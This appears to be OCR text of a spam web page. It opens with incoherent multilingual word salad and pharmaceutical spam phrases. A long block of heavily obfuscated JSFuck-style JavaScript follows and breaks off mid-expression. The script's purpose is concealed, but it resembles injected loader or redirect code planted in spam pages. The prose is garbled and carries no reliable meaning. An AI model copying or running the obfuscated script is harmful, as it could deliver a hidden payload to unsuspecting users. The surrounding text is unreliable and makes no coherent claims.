
flexibility Of course you believe a. Бетти any Keighley compar
 Consultation Church была encouragement anger orangeburg. If 
bout a or situation into a drives search being how a.
to so until be you but are are. Most the keep our information we
the wonderful so (without by do Im John received personal Gavin
Cytotec Without Consultation quality is higher it was into likin
 fresh. Nevertheless, write following my previous and wanted in
s you type costume, another Quillpad will perhaps consistent
ut its intelligent season: wait Santa enables I still pertaining.
r of Mark and adapts of simply doing dont is good current the a
Goldberg and that but any your about for your is posting notes w
ed started at at. In home circumstance, the may admission einen
ing sollte or meet and lassen with. This dont has put simple on
neral film, of appropriate the with result, audience ELLsCharts re
[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[]